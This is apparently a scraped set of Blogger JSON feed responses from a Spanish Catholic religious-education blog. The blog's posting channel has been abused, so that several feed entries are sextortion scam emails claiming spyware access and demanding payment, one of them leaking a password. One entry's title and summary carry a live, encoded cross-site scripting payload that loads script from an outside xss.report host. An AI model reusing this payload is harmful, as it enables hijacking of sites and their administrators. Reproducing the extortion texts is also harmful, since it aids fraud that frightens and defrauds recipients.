Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-8431645820435376682"},"published":{"$t":"2024-05-10T08:49:00.000-07:00"},"updated":{"$t":"2024-05-10T11:49:22.987-07:00"},"title":{"type":"text","$t":"Delivery Status Notification (editing needed)."},"summary":{"type":"text","$t":"Greetings,\rI am sorry, but I have to start with the bad news. \r\rA few months ago, I gained access to your account linked to OS, and therefore to all the devices you use for internet browsing. \rThen it was easy for me to install special software on all your devices that tracked your every keystroke and mouse movement. \rAfter that, gaining access to your personal e-mail "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/8431645820435376682\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html","title":"Delivery Status Notification (editing needed)."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1905603743843003882"},"published":{"$t":"2024-05-06T23:12:00.000-07:00"},"updated":{"$t":"2024-05-06T16:12:08.181-07:00"},"title":{"type":"text","$t":"Your personal data has leaked due to suspected harmful activities."},"summary":{"type":"text","$t":"Hi there!\r\rI am a professional hacker and have successfully managed to hack your operating system.\rCurrently I have gained full access to your account. In addition, I was secretly monitoring all your activities and watching you for several months.\rThe thing is your computer was infected with harmful spyware due to the fact that you had visited a website with porn content previously.\r\rLet me "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1905603743843003882\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html","title":"Your personal data has leaked due to suspected harmful activities."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2013537442331951021"},"published":{"$t":"2024-03-29T01:33:00.000-07:00"},"updated":{"$t":"2024-03-29T00:33:51.243-07:00"},"title":{"type":"text","$t":"For your own safety, I highly recommend reading this email."},"summary":{"type":"text","$t":"Hello,\rYou are in big trouble. \rHowever, don\u0026#39;t panic right away. Listen to me first, because there is always a way out. \r\rYou are now on the radar of an international group of hackers, and such things never end well for anyone. \rI\u0026#39;m sure you\u0026#39;ve heard of Anonymous. Well, compared to us, they are a bunch of schoolboys. \rWe are a worldwide network of several thousand professionals, each "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2013537442331951021\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html","title":"For your own safety, I highly recommend reading this email."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-7501874926529758208"},"published":{"$t":"2023-05-20T11:31:00.000-07:00"},"updated":{"$t":"2023-05-20T11:51:14.812-07:00"},"title":{"type":"text","$t":"Your account is hacked. Your data is stolen. Learn how to regain access."},"summary":{"type":"text","$t":"Hi,\r\rI am a hacker, and I have successfully gained access to your operating system.\rI also have full access to your account.\r\rWhen I hacked into your account, your password was: asinus__19\r\rI\u0026#39;ve been watching you for a few months now.\r\rThe fact is that your computer has been infected with malware through an adult site that you visited.\rIf you are not familiar with this, I will explain.\rTrojan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/7501874926529758208\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html","title":"Your account is hacked. Your data is stolen. Learn how to regain access."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3009898598132557411"},"published":{"$t":"2022-01-02T13:53:00.011-08:00"},"updated":{"$t":"2022-01-02T13:53:33.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3009898598132557411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html","title":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmu5zEk8yN9CEh6EDWoryPUAM5Bhi-4CKVu6a_VVe4OPKm6z8ymAuIREvaBSpjxLm55howRS8cnuAuZNhqEiXXGT76zncYABdp3jpaAeNsbz51VYR2kL3xaq8vUJ5CsOgWEka5PwzUla_bcCXzflWz16rDs2Ao3NG-KaU0zNHKlosxXSALLYRoGvBe=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=1&start-index=4882&alt=json-in-script&callback=getrandom
body_size: 713
content:
// API callback
getrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=4882\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=4881\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=4883\u0026max-results=1"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"4882"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2825164071947776388"},"published":{"$t":"2014-03-31T16:55:00.009-07:00"},"updated":{"$t":"2014-03-31T16:55:13.646-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Tarjeta: Te ensalzamos, oh cruz..."},"summary":{"type":"text","$t":"  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2825164071947776388\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2014\/03\/tarjeta-te-ensalzamos-oh-cruz.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2825164071947776388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2825164071947776388"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2014\/03\/tarjeta-te-ensalzamos-oh-cruz.html","title":"Tarjeta: Te ensalzamos, oh cruz..."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=10&alt=json-in-script&start-index=1&callback=jQuery21305832123164475982_1768768263331&_=1768768263333
body_size: 3755
content:
// API callback
jQuery21305832123164475982_1768768263331({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-884966412606505798"},"published":{"$t":"2025-11-18T10:52:00.000-08:00"},"updated":{"$t":"2025-11-18T15:28:39.351-08:00"},"title":{"type":"text","$t":"Your private information has been stolen because of suspicious events."},"summary":{"type":"text","$t":"Greetings!    Would like to introduce myself - I am a specialized hacker, and have succeeded in hacking your operating system.  At this moment, I have obtained a complete access to account of yours (this is pass from elhermanoasno.educacionreligiosa@blogger.com: ).  On top of that, I was also unnoticeably observing all your activities and spying on you for few past months.  It was possible "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/884966412606505798\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html","title":"Your private information has been stolen because of suspicious events."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1316770560264847904"},"published":{"$t":"2025-09-11T15:38:00.000-07:00"},"updated":{"$t":"2025-09-11T06:39:10.461-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\r\rI have to share bad news with you.\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\rAfter that, I have started tracking your internet activities.\r\rHere is the sequence of events: \rSome time ago I have purchased access to email accounts from hackers (nowadays, it is quite simple to purchase such thing online).\rObviously, I have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1316770560264847904\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-604731825755783553"},"published":{"$t":"2025-06-04T07:32:00.000-07:00"},"updated":{"$t":"2025-06-04T10:47:36.244-07:00"},"title":{"type":"text","$t":"Money Transfer Confirmation."},"summary":{"type":"text","$t":"Greetings!\r\rThis email has nothing good for you. It is a reminder about your dirty deeds!\r\rIt has been around 4 months since your device that you use to access the internet, has been infected with spyware.\rI have been tracking your online activities for a long time by now.\r\rHow it has become possible:\rApproximately half a year ago there was a huge leak of personal data (mainly passwords and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/604731825755783553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html","title":"Money Transfer Confirmation."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2240571220324717836"},"published":{"$t":"2025-03-29T07:09:00.000-07:00"},"updated":{"$t":"2025-03-29T10:09:17.600-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rI have to share bad news with you.\u0026lt;\/br\u0026gt;\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\u0026lt;\/br\u0026gt;\rAfter that, I have started tracking your internet activities.\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rHere is the sequence of events: \u0026lt;\/br\u0026gt;\rSome time ago I have purchased access to email accounts from hackers ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2240571220324717836\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6967390642280152537"},"published":{"$t":"2024-08-29T03:04:00.001-07:00"},"updated":{"$t":"2024-08-29T03:04:23.986-07:00"},"title":{"type":"text","$t":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"},"summary":{"type":"text","$t":"Name: Email: admin@kepro.itMessage: %22%3E%3CNOSCRIPT%3E%3Cp%20title%3D%22%3C%2FNOSCRIPT%3E%3Cscript%20src%3D%2F%2Fxss.report%2Fc%2Fmookaah%3E%3C%2Fscript%3E%22%3E%20%253E%253C%252FtiTle%253E%253C%252FstYle%253E%253C%252FtexTarea%253E%253C%252FscrIpt%253E%2522%252F%252F%27%252F%252F%253E%253CscrIpt%2520src%253D%252F%252Fxss.report%252Fc%252Fmookaah%253E%253C%252FscrIpt%253E%20%20%20        "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6967390642280152537\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html","title":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-8431645820435376682"},"published":{"$t":"2024-05-10T08:49:00.000-07:00"},"updated":{"$t":"2024-05-10T11:49:22.987-07:00"},"title":{"type":"text","$t":"Delivery Status Notification (editing needed)."},"summary":{"type":"text","$t":"Greetings,\rI am sorry, but I have to start with the bad news. \r\rA few months ago, I gained access to your account linked to OS, and therefore to all the devices you use for internet browsing. \rThen it was easy for me to install special software on all your devices that tracked your every keystroke and mouse movement. \rAfter that, gaining access to your personal e-mail "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/8431645820435376682\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html","title":"Delivery Status Notification (editing needed)."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1905603743843003882"},"published":{"$t":"2024-05-06T23:12:00.000-07:00"},"updated":{"$t":"2024-05-06T16:12:08.181-07:00"},"title":{"type":"text","$t":"Your personal data has leaked due to suspected harmful activities."},"summary":{"type":"text","$t":"Hi there!\r\rI am a professional hacker and have successfully managed to hack your operating system.\rCurrently I have gained full access to your account. In addition, I was secretly monitoring all your activities and watching you for several months.\rThe thing is your computer was infected with harmful spyware due to the fact that you had visited a website with porn content previously.\r\rLet me "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1905603743843003882\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html","title":"Your personal data has leaked due to suspected harmful activities."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2013537442331951021"},"published":{"$t":"2024-03-29T01:33:00.000-07:00"},"updated":{"$t":"2024-03-29T00:33:51.243-07:00"},"title":{"type":"text","$t":"For your own safety, I highly recommend reading this email."},"summary":{"type":"text","$t":"Hello,\rYou are in big trouble. \rHowever, don\u0026#39;t panic right away. Listen to me first, because there is always a way out. \r\rYou are now on the radar of an international group of hackers, and such things never end well for anyone. \rI\u0026#39;m sure you\u0026#39;ve heard of Anonymous. Well, compared to us, they are a bunch of schoolboys. \rWe are a worldwide network of several thousand professionals, each "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2013537442331951021\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html#comment-form","title":"0 